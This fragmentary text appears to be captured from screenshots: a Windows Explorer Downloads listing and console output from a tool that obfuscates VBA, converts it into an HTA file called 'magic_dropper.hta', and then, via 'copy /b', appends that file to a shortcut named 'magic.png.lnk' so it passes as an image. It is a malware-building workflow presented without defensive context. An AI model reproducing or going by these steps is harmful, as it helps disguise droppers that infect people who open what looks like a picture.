 Extra large icons Large icons
Medium icons Small icons
List Details
Layout
Sort by
Group by
Add columns
Size all columns to fit
Current view
Item check boxes
File name extensions
Hidden items
Hide selected items
Show/hide
Options
PC > Windows (C:) > Users > HP > Downloads
Search Downloads
Name Date modified Type Size
Today (9)
magic_dropper.hta 02-02-2023 11:55 HTML Application 195 KB
magic.png 02-02-2023 12:01 Shortcut 198 KB
magic.png 02-02-2023 10:58 PNG File 67 KB
test.hta 02-02-2023 10:15 HTML Application 4 KB
dfzeidd.png
[-] Rename some numeric const...
[-] Rename API imports...
[-] OK!
[+] VBA strings obfuscation ...
[-] Split strings...
[-] Encode strings...
[-] OK!
[+] VBA form obfuscation ...
[-] Remove spaces...
[-] Remove comments...
[-] OK!
[+] Generating HTML Application file...
[-] Convert VBA to VBScript...
[-] Convert VBScript to HTA...
[-] Generated HTA file: C:\Users\HP\Downloads\magic_dropper.hta
[-] Test with :
mshta C:\Users\HP\Downloads\magic_dropper.hta
[+] Cleaning...
Done!
C:\Users\HP\Downloads>copy /b magic.png.lnk+magic_dropper.hta magic.png.lnk
magic.png.lnk
magic_dropper.hta
1 file(s) copied.
C:\Users\HP\Downloads>